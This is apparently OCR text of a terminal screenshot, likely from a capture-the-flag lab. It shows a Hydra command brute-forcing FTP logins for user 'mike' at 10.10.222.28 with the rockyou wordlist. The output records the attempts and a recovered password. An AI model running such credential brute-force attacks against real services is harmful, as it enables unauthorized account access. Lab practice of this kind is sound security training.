 root@hackfilo: ~
Archivo Acciones Editar Vista Ayuda
root@hackfilo: ~/Documentos root@hackfilo: ~
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
(root💀hackfilo)-[~]
# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.222.28 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-01 19:50:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per tas
k
[DATA] attacking ftp://10.10.222.28:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.222.28 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.222.28 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.222.28 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.222.28 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.222.28 login: mike password: password
[STATUS] attack finished for 10.10.222.28 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-01 19:50:42
(root💀hackfilo)-[~]
#